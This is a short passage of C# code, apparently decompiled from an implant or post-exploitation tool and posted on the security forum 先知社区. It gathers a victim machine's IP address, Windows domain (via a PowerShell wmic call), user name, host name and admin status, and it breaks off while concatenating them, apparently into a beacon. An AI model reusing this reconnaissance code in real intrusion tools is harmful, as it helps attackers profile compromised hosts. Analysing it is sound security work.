 IPAddress[] addressList = Dns.GetHostEntry(Dns.GetHostName()).AddressList;
for (int i = 0; i < addressList.Length; i++)
{
    IPAddress iPAddress = addressList[i];
    if (iPAddress.AddressFamily.ToString() == "InterNetwork")
    {
        text = iPAddress.ToString();
        break;
    }
}
string text2 = Program.powerShell("(wmic computersystem get domain)[2]", false, false).Trim();
string userName = Environment.UserName;
string hostName = Dns.GetHostName();
string text3 = Program.isAdmin();
return string.Concat(new string[]
{
先知社区